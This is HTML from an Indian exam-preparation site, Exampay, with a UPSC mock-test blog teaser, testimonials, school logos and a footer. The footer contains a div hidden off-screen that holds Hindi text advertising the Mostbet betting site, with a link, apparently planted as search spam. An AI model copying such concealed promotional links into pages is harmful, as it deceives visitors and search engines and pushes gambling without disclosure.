<div class="font-size-12 mb-2 pb-1 font-weight-normal"><em><i class="fa fa-clock-o pr-2" aria-hidden="true"></i>11 Jul, 2023</em></div>
<a class="text-muted line-hight-3 font-size-16 font-weight-mediam" href="https://exampay.in/detail/blog/12/Importance-of-online-mock-tests-in-upsc-preparation">
The Importance of Online Mock Tests in UPSC Preparation
</a>
<div class="mt-2 pt-1">
    <a class="moreless-button font-size-14 text-danger" href="javascript:void(0)">Read more<i class="fa fa-long-arrow-right pl-2" aria-hidden="true"></i></a>
</div>
</div>

</div>

</div>
</div>
<div id="prime-next-item-description-block-812" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<h5 class="description-heading">The Importance of Online Mock Tests in UPSC Preparation</h5>
<div class="protip-img">
<a href="https://exampay.in/detail/blog/12/Importance-of-online-mock-tests-in-upsc-preparation">
<img src="https://exampay.in/images/blog/upsc online mock test.png" alt="course" class="img-fluid">
</a>
</div>

<div class="main-des">
<p>UPSC is the second-toughest exam in the world. Despite this fact, almost 5 lakh students every year fill up the UPSC examination form. However, the success rate is only 0.2%. The exam is indeed tough, but it’s also the way you prepare that matters. Proper understanding of the syllabus, revision, discipline, and dedication matter, but there is one thing that can boost your preparation by a hundre</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

</div>
</div>
</div>
</div>
</div>
</div>
</div>

</div>

</div>
</section>
<!-- Bundle end -->
<section id="student" class="student-main-block py-0 learn_anytime-mad">
<div class="container">
    <div class="learn_anytime_bg" style="background: url(images/makes_exampay_bg.jpg) no-repeat; background-position:100% center; background-size: cover;">


<div class="row">
    <div class="col-12 col-md-4 mb-4 mb-md-0 text-center text-md-left">
        <div class="student-heading font-size-15 text-white font-weight-medium text-uppercase">Success Story<img src="https://exampay.in/images/successstory.svg" class="img-fluid ml-2"></div>
        <h4 class="student-heading font-size-30 text-white font-weight-medium my-3 my-lg-4">
            What makes Exampay a preferred Exam platform
        </h4>
        <p class="card-text text-white">From Aspirants to Achievers: Discover how Exampay has empowered countless individuals to excel.  These stories are a testament to our commitment to your success.  Let us guide you on your path to victory.</p>
    </div>
    <div class="col-12 col-md-8 pl-md-0 pl-lg-3">
        <div class="row investment-platformbox mb-3 mb-lg-4">
    <div class="col-12 col-sm pl-md-0">
      <div class="row justify-content-center mx-0">
        <div class="col-12 col-md-auto years-experience-img pr-md-0 text-center text-white pb-3 pb-md-0">
          <div class="bg-white rounded-circle experience-pad"><img class="img-fluid" src="https://exampay.in/images/icons/years-experience-icon.svg" alt="Years of Experience"></div>
        </div>
        <div class="col-12 col-md font-weight-bold year line-hight-1 text-center text-md-left text-white pr-md-0 pl-md-2 pl-lg-3">
          12+
          <span class="d-block font-size-16 font-weight-mediam pt-2">Courses Offered</span>
        </div>
      </div>
    </div>
    <div class="col-12 col-sm my-4 my-sm-0 px-0 px-lg-3">
      <div class="row justify-content-center mx-0">
        <div class="col-12 col-md-auto years-experience-img px-md-0 text-center text-white pb-3 pb-md-0">
          <div class="bg-white rounded-circle experience-pad"><img class="img-fluid" src="https://exampay.in/images/icons/active-clients-icon.svg" alt="Active Clients"></div>
        </div>
        <div class="col-12 col-sm font-weight-bold year line-hight-1 text-center text-md-left text-white pr-md-0 pl-md-2 pl-lg-3">
          50,000+
          <span class="d-block font-size-16 font-weight-mediam pt-2">Students Enrolled</span>
        </div>
      </div>
    </div>
    <div class="col-12 col-sm pr-sm-0">
      <div class="row justify-content-center mx-0">
        <div class="col-12 col-md-auto years-experience-img px-md-0 text-center text-white pb-3 pb-md-0">
          <div class="bg-white rounded-circle experience-pad"><img class="img-fluid" src="https://exampay.in/images/icons/trophy-icon.svg" alt="Prestigious Awards"></div>
        </div>
        <div class="col-12 col-md font-weight-bold year line-hight-1 text-center text-md-left text-white pr-md-0 pl-md-2 pl-lg-3">
          1000+
          <span class="d-block font-size-16 font-weight-mediam pt-2">Students Cleared </span>
        </div>
      </div>
    </div>
  </div>
<div class="row">
    <div class="col-sm-12">
      <ul class="list-unstyled row investment-platform-bullot line-hight-1-2 text-white mx-0">
        <li class="col-sm-6 col-md-4 col-lg-3 mt-2 mt-md-3 position-relative bullet">Proven Track Record</li>
        <li class="col-sm-6 col-md-4 col-lg-3 mt-2 mt-md-3 position-relative bullet">Affordable Pricing</li>
        <li class="col-sm-6 col-md-4 col-lg-3 mt-2 mt-md-3 position-relative bullet">Real Time Test Environment</li>
        <li class="col-sm-6 col-md-4 col-lg-3 mt-2 mt-md-3 position-relative bullet">Result Oriented Test Preparation</li>
        <li class="col-sm-6 col-md-4 col-lg-3 mt-2 mt-md-3 position-relative bullet">Relevant And Conceptual Questions</li>
        <li class="col-sm-6 col-md-4 col-lg-3 mt-2 mt-md-3 position-relative position-relative bullet">Crack Every Competitive Exam</li>
        <li class="col-sm-6 col-md-4 col-lg-3 mt-2 mt-md-3 position-relative bullet">Detailed Explaination</li>
        <li class="col-sm-6 col-md-4 col-lg-3 mt-2 mt-md-3 position-relative bullet">Specialized Experts</li>
      </ul>
    </div>
  </div>
        
    </div>
</div>




</div>
</div>
</section>
<!-- testimonial start -->

<section id="testimonial" class="testimonial-main-block homepad">
    <div class="important_exams-img position-absolute say_about_us">
     <img src="https://exampay.in/images/say_about_us.png" class="img-fluid">
   </div>
<div class="container">

    <div class="row">
        <div class="col-lg-12">
            <h3 class="btm-30 font-size-40 text-dark font-weight-semibold mb-4 text-center line-hight-1">What Our Students Say About Us</h3>
            <div class="font-size-18 mt-4 text-dark mt-0 line-hight-3 text-center col-lg-9 mx-auto pb-lg-3">
               <p>Discover the impactful experiences of our students and partners. These testimonials reflect the quality, dedication, and success of our educational programs, showcasing the value we bring to every learner.</p>
             </div>
            <div id="testimonial-slider" class="testimonial-slider-main-block owl-carousel">

                        <div class="item testimonial-block">
            <span class="position-relative" style="display:none"><img data-src="https://exampay.in/images/testimonial/1671019143admin.jpg" alt="blog" class="img-fluid owl-lazy mx-auto">
            <span class="btn-danger quote_icon d-inline-block rounded-circle position-absolute"><i class="fa fa-quote-right" aria-hidden="true"></i></span></span>
            <div class="p-4 bg-light rounded">
                <h5 class="testimonial-heading text-dark font-size-18 mb-3 font-weight-semibold">- Nikhil</h5>
                <p class="font-size-15 line-hight-4">Exampay concentrates particularly on test series making it an asset for me and all other students preparing for different competitive exams across India. Initially I was super reluctant to try their test series for UPSC. Upon further research I found their content to be very updated with different s...<i class="fa fa-quote-right pl-3 text-primary" aria-hidden="true"></i></p>
                
            </div>
            
            </div>
                        <div class="item testimonial-block">
            <span class="position-relative" style="display:none"><img data-src="https://exampay.in/images/testimonial/1671019575female default.jpg" alt="blog" class="img-fluid owl-lazy mx-auto">
            <span class="btn-danger quote_icon d-inline-block rounded-circle position-absolute"><i class="fa fa-quote-right" aria-hidden="true"></i></span></span>
            <div class="p-4 bg-light rounded">
                <h5 class="testimonial-heading text-dark font-size-18 mb-3 font-weight-semibold">- Riddhi Dhiwan</h5>
                <p class="font-size-15 line-hight-4">My name is Riddhi Dhiwan. I hail from Jabalpur. Preparing for a competitive exam from my hometown brought too many roadblocks during my preparation process. When I was scrolling and searching for test series, I crashed to this website and thought of giving it a try. I really like how they have provi...<i class="fa fa-quote-right pl-3 text-primary" aria-hidden="true"></i></p>
                
            </div>
            
            </div>
                        <div class="item testimonial-block">
            <span class="position-relative" style="display:none"><img data-src="https://exampay.in/images/testimonial/1671019695male default.jpg" alt="blog" class="img-fluid owl-lazy mx-auto">
            <span class="btn-danger quote_icon d-inline-block rounded-circle position-absolute"><i class="fa fa-quote-right" aria-hidden="true"></i></span></span>
            <div class="p-4 bg-light rounded">
                <h5 class="testimonial-heading text-dark font-size-18 mb-3 font-weight-semibold">- Anushka</h5>
                <p class="font-size-15 line-hight-4">I have been preparing for Banking SBI for last 2 years. I am a working professional and came across Exampay which gives me a real experience of exam at the comfort of our house. The best part is how they have set questions for DI,LR,VA,GS… I feel much more confident and I can work on my drawbacks wi...<i class="fa fa-quote-right pl-3 text-primary" aria-hidden="true"></i></p>
                
            </div>
            
            </div>
                        <div class="item testimonial-block">
            <span class="position-relative" style="display:none"><img data-src="https://exampay.in/images/testimonial/1671019800male default.jpg" alt="blog" class="img-fluid owl-lazy mx-auto">
            <span class="btn-danger quote_icon d-inline-block rounded-circle position-absolute"><i class="fa fa-quote-right" aria-hidden="true"></i></span></span>
            <div class="p-4 bg-light rounded">
                <h5 class="testimonial-heading text-dark font-size-18 mb-3 font-weight-semibold">- Ashish</h5>
                <p class="font-size-15 line-hight-4">Hi, I am Ashish and I am preparing to be a pilot. I had joined coaching for my CPL and it got completed. I was searching for test series for aviation and I could find only one platform ie Exampay. Initially I thought to give it a try and I was amazed by seeing the quality questions that are provided...<i class="fa fa-quote-right pl-3 text-primary" aria-hidden="true"></i></p>
                
            </div>
            
            </div>
                        </div> 
        </div>
    </div>
    
</div>
</section>


<!-- Advertisement -->



<section id="trusted" class="trusted-main-block p-0">
<!-- google adsense code -->
<div class="container-fluid" id="adsense">
</div>
</section>





<section class="clientlogo pb-4">
  <div class="container">

     <div class="row">
        <div class="col-lg-12">
            <h3 class="btm-30 font-size-40 text-dark font-weight-semibold mb-4 text-center line-hight-1">Trusted Schools</h3>
           
            <div class="owl-carousel owl-theme clientlogos">
        <div class="item">
          <div class="p-1"><div class="bg-white p-2 border rounded"><img src="https://exampay.in/images/clientlogos-01.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
          <div class="p-1"> <div class="bg-white p-2 border rounded"><img src="https://exampay.in/images/clientlogos-02.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
           <div class="p-1"><div class="bg-white p-2 border rounded"><img src="https://exampay.in/images/clientlogos-03.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
           <div class="p-1"><div class="bg-white p-2 border rounded"><img src="https://exampay.in/images/clientlogos-04.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
          <div class="p-1"><div class="bg-white p-2 border rounded"> <img src="https://exampay.in/images/clientlogos-05.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
          <div class="p-1"><div class="bg-white p-2 border rounded"><img src="https://exampay.in/images/clientlogos-06.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
           <div class="p-1"><div class="bg-white p-2 border rounded"><img src="https://exampay.in/images/clientlogos-07.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
           <div class="p-1"><div class="bg-white p-2 border rounded"><img src="https://exampay.in/images/clientlogos-08.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
           <div class="p-1"><div class="bg-white p-2 border rounded"><img src="https://exampay.in/images/clientlogos-09.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
           <div class="p-1"><div class="bg-white p-2 border rounded"><img src="https://exampay.in/images/clientlogos-10.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
           <div class="p-1"><div class="bg-white p-2 border rounded"><img src="https://exampay.in/images/clientlogos-11.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
          <div class="p-1"><div class="bg-white p-2 border rounded"> <img src="https://exampay.in/images/clientlogos-12.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
           <div class="p-1"><div class="bg-white p-2 border rounded"><img src="https://exampay.in/images/clientlogos-01.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
           <div class="p-1"><div class="bg-white p-2 border rounded"><img src="https://exampay.in/images/clientlogos-01.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
           <div class="p-1"><div class="bg-white p-2 border rounded"><img src="https://exampay.in/images/clientlogos-13.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
          <div class="p-1"><div class="bg-white p-2 border rounded"> <img src="https://exampay.in/images/clientlogos-14.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
           <div class="p-1"><div class="bg-white p-2 border rounded"><img src="https://exampay.in/images/clientlogos-15.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
           <div class="p-1"><div class="bg-white p-2 border rounded"><img src="https://exampay.in/images/clientlogos-16.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
           <div class="p-1"><div class="bg-white p-2 border rounded"><img src="https://exampay.in/images/clientlogos-17.jpg" class="img-fluid"></div></div>
        </div>
        <div class="item">
           <div class="p-1"><div class="bg-white p-2 border rounded"><img src="https://exampay.in/images/clientlogos-18.jpg" class="img-fluid"></div></div>
        </div>
        
      </div>
        </div>
    </div>
            </div>
</section>

<!-- testimonial end -->
<!-- footer start -->
<footer id="footer" class="footer-main-block text-white font-size-14">
    <div class="container">
        <div class="row justify-content-between align-items-center">
            <div class="col-sm-3 col-lg-3">
                <div class="footer_title footer-logo">
                                            <a href="https://exampay.in" title="logo"><img src="https://exampay.in/images/footer_logo.png" alt="logo" class="img-fluid" ></a>
                                        </div>
            </div>
            <div class="col-sm-auto col-md-auto">
                <div class="banner_social_link_icon_roted">
                    <a href="#" class=""><i class="fa fa-facebook text-white"></i></a>
                    <a href="#" class="ml-1 ml-md-2"><i class="fa fa-twitter text-white"></i></a>
                    <a href="#" class="ml-1 ml-md-2"><i class="fa fa-pinterest-p text-white"></i></a>
                    <a href="#" class="ml-1 ml-md-2"><i class="fa fa-instagram text-white"></i></a>
                </div>
            </div>
        </div>
        
        <div class="row py-2 py-lg-3">
            <div class="col-12">
                <hr>
            </div>
        </div>
        
        <div class="row">
                
                <div class="col-md-8 col-lg-9">
                    <div class="footer_callus_details">
                        <div class="row">
                            <div class="col-lg-6 col-md-6 col-sm-12 pb-4 pb-md-0">
                                <div class="footer_quick_links_details">
                                    <div class="footer_quick_links">
                                        <h5 class="font-weight-semibold mb-3 mb-lg-4 font-size-22 text-white">Quick Link</h5>
                                    </div>
                                    <ul class="list-unstyled p-0 row text-uppercase">
                                        <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in" class="text-white text-decoration-none">Home</a>
                                        </li>
                                        <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/about-us" class="text-white text-decoration-none">About Us</a>
                                        </li>
                                        <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/why-us" class="text-white text-decoration-none">Why Us</a>
                                        </li>
                                        <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/contact-us" class="text-white text-decoration-none">Contact us</a>
                                        </li>
                                        <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/blogs" class="text-white text-decoration-none">Blog</a>
                                        </li>
                                        <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/help-and-support" class="text-white text-decoration-none">Help &amp; Support</a>
                                        </li>
                                        <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/terms-and-conditions" class="text-white text-decoration-none">Terms &amp; Condition</a>
                                        </li>
                                        <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/privacy-policy" class="text-white text-decoration-none">Privacy Policy</a>
                                        </li>
                                        <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/founders" class="text-white text-decoration-none">Founder's Message</a>
                                        </li>
                                        <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/refund-policy" class="text-white text-decoration-none">Refund Policy</a>
                                        </li>
                                        <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/gallery" class="text-white text-decoration-none">Gallery</a>
                                        </li>
                                        <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/sip" class="text-white text-decoration-none">School SIP Program</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                            <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="footer_quick_links_details">
                                    <div class="footer_quick_links">
                                        <h5 class="font-weight-semibold mb-3 mb-lg-4  font-size-22 text-white">List Of Exams</h5>
                                    </div>
                                    <ul class="list-unstyled p-0 row text-uppercase">

                                                                                                                                    


                                            <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/upsc-test-series" class="text-white text-decoration-none text-uppercase">UPSC</a>
                                            </li>
                                                                                                                                    


                                            <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/ssc-mock-test" class="text-white text-decoration-none text-uppercase">SSC CGL</a>
                                            </li>
                                                                                                                                                                                                                            


                                            <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/bank-test-series" class="text-white text-decoration-none text-uppercase">BANKING</a>
                                            </li>
                                                                                                                                    


                                            <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/aviation-mock-test" class="text-white text-decoration-none text-uppercase">AVIATION</a>
                                            </li>
                                                                                                                                    


                                            <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/cat-mock-test" class="text-white text-decoration-none text-uppercase">CAT MOCK TEST</a>
                                            </li>
                                                                                                                                    


                                            <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/xat-mock-test" class="text-white text-decoration-none text-uppercase">XAT MOCK TEST</a>
                                            </li>
                                                                                                                                    


                                            <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/ssc-chsl-online-mock-test" class="text-white text-decoration-none text-uppercase">SSC CHSL (TIER 1 &amp; 2)</a>
                                            </li>
                                                                                                                                    


                                            <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/psc-mock-test" class="text-white text-decoration-none text-uppercase">PCS</a>
                                            </li>
                                                                                                                                    


                                            <li class="py-1 col-6 col-sm-6">
                                            <a href="https://exampay.in/iitjee" class="text-white text-decoration-none text-uppercase">IIT JEE</a>
                                            </li>
                                                                                                                                                                                                                    </ul>
                                </div>
                            </div>
                            
                        </div>
                        

                    </div>
                </div>
                <div class="col-md-4 col-lg-3 pt-4 pt-md-0 needhelp">
                    <h5 class="font-weight-semibold mb-3 mb-lg-4  font-size-22 text-white">Need Help?</h5>
                    
                    <h6 class="font-weight-medium mb-3 mb-lg-4 font-size-20 text-white">Toll Free Customer Care</h6>
                    
                    
                    
                    
                        <!--<div class="request_quote_button mt-3 mt-lg-4">-->
                        <!--    <a href="https://exampay.in/about-us" class=" btn btn-danger p-2 text-capitalize font-weight-semibold font-size-15 border-0 line-hight-1">-->
                        <!--        <span class="d-block py-1 px-2">View More<i class="fa fa-long-arrow-right pl-2" aria-hidden="true"></i></span>-->
                        <!--    </a>-->
                        <!--</div>-->
                        
                <div class="row">
               

            <div class="col-12 col-md-12">
                <div class="footer_help_desk_icon font-weight-normal d-flex align-items-center">
                    <span class="footericon"><img src="https://exampay.in/images/foter-call.svg" class="img-fluid"></span>
                    <span>+919717620933</span>
                </div>
                
                <div class="footer_help_desk_icon font-weight-normal my-2 my-lg-3 d-flex align-items-center">
                    <span class="footericon"><img src="https://exampay.in/images/footer-email.svg" class="img-fluid"></span>
                    <span><a href="#" class="font-weight-normal font-size-14 text-white">info@exampay.in</a></span>
                </div>
                
                 <div class="footer_help_desk_icon font-weight-normal mt-2 mb-3 d-flex align-items-center">
                    <span class="footericon"><img src="https://exampay.in/images/footer-address.svg" class="img-fluid"></span>
                    <span><p class="mb-0">We Work Berger Delhi One,<span class="d-md-block"></span>
Sector 16, Noida 201301,<span class="d-md-block"></span> GautamBudh Nagar, UP</p></span>
                </div>
                
            </div>
          
                
        </div>        
                    
                </div>
            </div>
            

            <!-- <div class="row">
            <div class="col-lg-3 col-md-3 col-sm col-6">
                <div class="footer_quick_links_details my-3">
                    <div class="footer_quick_links">
                        <h5 class="font-weight-semibold mb-3 font-size-22 text-danger">LIST OF EXAMS</h5>
                    </div>
                    <ul class="list-unstyled m-0 p-0">
                        <li class="py-1">
                            <a href="#" class="text-secondary text-decoration-none">UPSC</a>
                        </li>
                        <li class="py-1">
                            <a href="#" class="text-secondary text-decoration-none">SSC CGL</a>
                        </li>
                        <li class="py-1">
                            <a href="#" class="text-secondary text-decoration-none">SSC CHSL</a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-3 col-md-3 col-sm col-6">
                <div class="footer_quick_links_details my-3">
                    <div class="footer_quick_links">
                        <h5 class="font-weight-semibold mb-3 font-size-22 text-danger">PSC </h5>
                    </div>
                    <ul class="list-unstyled m-0 p-0">
                        <li class="py-1">
                            <a href="#" class="text-secondary text-decoration-none">JPSC </a>
                        </li>
                        <li class="py-1">
                            <a href="#" class="text-secondary text-decoration-none">BPSC </a>
                        </li>
                        <li class="py-1">
                            <a href="#" class="text-secondary text-decoration-none">UPPSC</a>
                        </li>
                        <li class="py-1">
                            <a href="#" class="text-secondary text-decoration-none">CAT</a>
                        </li>
                        <li class="py-1">
                            <a href="#" class="text-secondary text-decoration-none">XAT </a>
                        </li>
                        <li class="py-1">
                            <a href="#" class="text-secondary text-decoration-none">AVIATION </a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-3 col-md-3 col-sm col-6">
                <div class="footer_quick_links_details my-3">
                    <div class="footer_quick_links">
                        <h5 class="font-weight-semibold mb-3 font-size-22 text-danger">BANKING </h5>
                    </div>
                    <ul class="list-unstyled m-0 p-0">
                        <li class="py-1">
                            <a href="#" class="text-secondary text-decoration-none">SBI PO MAINS</a>
                        </li>
                        <li class="py-1">
                            <a href="#" class="text-secondary text-decoration-none">SBI CLERK</a>
                        </li>
                        <li class="py-1">
                            <a href="#" class="text-secondary text-decoration-none">IBPS PO MAINS</a>
                        </li>
                        <li class="py-1">
                            <a href="#" class="text-secondary text-decoration-none">RAILWAYS</a>
                        </li>
                    </ul>
                </div>
            </div>

        </div> -->

            








        <div class="footer-block" style="display: none !important;">
            <div class="row">
                                <div class="col-12 text-center">
                   
                    <div class="footer-logo">
                                                    <a href="https://exampay.in" title="logo"><img src="https://exampay.in/images/logo/logo-2.png" alt="logo" class="img-fluid" ></a>
                                                </div>

                    

                    <div class="mobile-btn">
                                                                    </div>


                </div>
                
                    <!-- <div class="widget"><b>Menu</b></div> -->
                    <div class="col-12 footer-link text-center">
                        <ul>
                            
                                                        <li class="d-inline-block"><a href="https://exampay.in/about-us" title="About Us">About us</a></li>
                                                        
                                                        <li class="d-inline-block"><a href="https://exampay.in/why-us" title="Why Us">Why Us</a></li>
                                                        
                                                        <li class="d-inline-block"><a href="https://exampay.in/contact-us" title="Contact Us">Contact us</a></li>
                            
                            

                                                        <li class="d-inline-block"><a href="https://exampay.in/blogs" title="Blogs">Blog</a></li>
                            
                                                        <li class="d-inline-block"><a href="https://exampay.in/help-and-support" title="Help">Help &amp; Support</a></li>
                            
                                                        
                                                                                                                
                        </ul>
                    </div>
                    <!-- <div class="widget"><b>Other Pages</b></div> -->
                    <!-- <div class="footer-link">
                        <ul>
                            
                            
                        </ul>
                    </div> -->
                    <!-- <div class="widget"><b></b></div> -->
                    <!-- <div class="footer-link">
                        <ul>
                            
                            
                            
                        </ul>
                    </div> -->

                
                <div class="col-lg-2 col-md-6" style="display: none;">

                                                            <div class="footer-dropdown">
                        <a href="#" class="a" data-toggle="dropdown"><i class="fa fa-globe rgt-15"></i>En<i class="fa fa-angle-up lft-10"></i></a>
                        
                       
                        <ul class="dropdown-menu">
                          
                                                        <a href="https://exampay.in/language-switch/en"><li>English</li></a>
                                                    </ul>
                    </div>
                    

                                                            <div class="footer-dropdown">
                        <a href="#" class="a" data-toggle="dropdown"><i class="fas fa-money-check-alt"></i> INR<i class="fa fa-angle-up lft-10"></i></a>
                        
                       
                        <ul class="dropdown-menu">
                          
                                                        <a href="https://exampay.in/currency-switch/INR"><li>INR</li></a>
                                                    </ul>
                    </div>
                    
                </div>
                
                <div class="col-12 footer-link text-center">
                        <ul>
                            <li class="d-inline-block"><a href="https://exampay.in/terms-and-conditions" title="Terms">Terms &amp; Condition</a></li> 
                            <li class="d-inline-block"><a href="https://exampay.in/privacy-policy" title="Policy">Privacy Policy</a></li>
                            <li class="d-inline-block"><a href="https://exampay.in/refund-policy" title="Refund">Refund Policy</a></li>
                        </ul>
                </div>
                <!--<div class="col-12 footer-link text-center">-->
                <!--        <ul>-->
                <!--            <li class="d-inline-block"><a href="#" title="Facebook"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li> -->
                <!--            <li class="d-inline-block"><a href="#" title="Twitter"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>-->
                <!--            <li class="d-inline-block"><a href="#" title="Instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>-->
                <!--            <li class="d-inline-block"><a href="#" title="Linkedin"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>-->
                <!--        </ul>-->

                <!--</div>-->
                <div class="col-12 pt-1">
                    <div class="logo-footer text-white text-center font-size-12">
                        <!--Copyright © 2022 Exampay.-->
                        Copyright © 2023 <a href="http://exampay.in/">Exampay</a>
                    </div>
                </div>



                
                
            </div>
        </div>
    </div>
    <div class="footer_bottom_container mt-1 py-2">
        <div class="container">
            <div class="row text-center">

                <div class="col-12">
                    <div class="footer_bottom font-size-14 text-white">
                        <!--<p>Copyright © 2023 Exampay 1</p>-->
                        <a style="color:white;" href="http://exampay.in/">Exampay</a> powered by indubious international LLP 
                    </div>
                </div>
            </div>
        </div>
        </div>
    <!-- <hr>
    <div class="tiny-footer">
        <div class="container">
            <div class="row">
                
                <div class="col-md-6">
                    <div class="copyright-social">
                        <ul>
                            <li><a href="https://exampay.in/terms_condition" title="Terms">Terms &amp; Condition</a></li> 
                            <li><a href="https://exampay.in/privacy_policy" title="Policy">Privacy Policy</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div> -->
<div style="position: absolute; top: -9999px; left: -9999px;"><p>मोस्टबेट एक बड़ा ऑनलाइन प्लेटफ़ॉर्म है जो विभिन्न प्रकार के खेल और आयोजनों पर दांव की एक विस्तृत श्रृंखला पेश करता है। कंपनी अंतरराष्ट्रीय सुरक्षा और गोपनीयता मानकों के अनुसार काम करती है, खिलाड़ियों को एक विश्वसनीय और सुरक्षित जुआ वातावरण प्रदान करती है।</p><p>मोस्टबेट के प्रमुख लाभों में से एक खेल आयोजनों पर वास्तविक समय में दांव लगाने, परिणामों की निगरानी करने और आंकड़ों का ऑनलाइन विश्लेषण करने की क्षमता है। यह गेमप्ले को अधिक गतिशील और रोमांचक बनाता है, जिससे अधिक से अधिक खिलाड़ी प्लेटफ़ॉर्म पर आकर्षित होते हैं।</p><p>कुल मिलाकर, मोस्टबेट भारतीय बाजार में विकास की उच्च क्षमता वाली एक आशाजनक कंपनी है। आधुनिक प्रौद्योगिकियाँ, नवीन उत्पाद और उच्च स्तर की सेवा कंपनी को खिलाड़ियों के लिए एक आकर्षक विकल्प बनाती है, जैसा कि <a href="https://mostbet.net.in/">Mostbet वेबसाइट के बारे में सकारात्मक समीक्षा</a> से पुष्टि होती है।</p></div>
</footer>

<div class="modal fade" data-backdrop="" style="z-index: 99999999999999999;" id="myModalinstructor" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog modal-lg" role="document">
      <div class="modal-content">
        <div class="modal-header">

          <h4 class="modal-title" id="myModalLabel">Become An Instructor</h4>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        </div>
        <div class="box box-primary">
          <div class="panel panel-sum">
            <div class="modal-body">
                              <div class="box-footer">
                  <button type="submit" onclick="window.location.href = 'https://exampay.in/login';" class="btn btn-lg col-md-3 btn-primary">Submit</button>
                </div>
                
            </div>
          </div>
        </div>
      </div>
    </div>
</div>



<!-- 

<button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModal">Open Modal</button> -->

  <!-- Modal -->
  <!--<div s class="modal fade" id="login_modal" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <div class="modal-header border-bottom-0 pb-0">
         
          <h4 class="modal-title font-weight-semibold mt-3 pl-4 text-primary font-size-20 text-uppercase line-hight-1">Log In to Your Acquire Excellence with Our Exam Test Series Platform Account!</h4>
           <button type="button" class="close ml-0 pt-2" data-dismiss="modal">&times;</button>
        </div>
        <div class="modal-body">
         <div class="px-4 pb-4">    
          
<div class="signin-link btm-10">
                    
                <form method="POST" class="signup-form" action="https://exampay.in/login">
                    <input type="hidden" name="_token" value="2h8dgREVA93ILApeWjowgJEQLr0Oc6OW6X5Hlkki">                 
                    <div class="form-group">
                        <i class="fa fa-envelope font-size-16 text-primary position-absolute" aria-hidden="true"></i>
                        <input id="email" type="email" class="form-control" placeholder="Enter Your E-Mail"   name="email" value="" required autofocus>

                                            </div>

                    <div class="form-group">
                        <i class="fa fa-lock font-size-22 text-primary position-absolute" aria-hidden="true"></i>
                        <input id="password" type="password" class="form-control" placeholder="Enter Your Password" name="password" required>

                                            </div>
                    <div class="form-group pt-1">                       
                        <div class="form-check">
                            <input class="form-check-input" type="checkbox" name="remember" id="remember" >

                            <label class="form-check-label font-size-15" for="remember">
                                Remember Me
                            </label>
                        </div>
                    </div>

                    <div class="form-group mb-0 mt-4">
                        <button type="submit"  class="btn btn-danger p-2 text-capitalize font-weight-semibold font-size-16 border-0 line-hight-1 w-100">
                        <span class="d-block px-3 py-2">Login<i class="fa fa-long-arrow-right font-size-16 pl-2" aria-hidden="true"></i></span>
                        </button>

                        </div>

                    </div>
  <div class="forgot-password text-center line-hight-2">
                            <a href="password/reset" title="sign-up">Forgot Password</a>
                            <div class="py-2 px-md-4">
                       By signing up, you agree to our <a href="https://exampay.in/terms_condition" title="Policy">Terms &amp; Condition </a>, <a href="https://exampay.in/privacy_policy" title="Policy">Privacy Policy.</a>
                       </div>
                    </div>
                    <div class="sign-up text-center line-hight-2">Do not have an account?<a href="https://exampay.in/register" title="sign-up"> Signup</a>
                    </div>


          
        </div>
        </div>
                
              </div>
              
    </div>
  </div>-->

<script type="text/javascript">
setInterval(function () {
   $('#login_modal').modal('show');
}, 10000);
</script>

 <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<!-- footer end -->
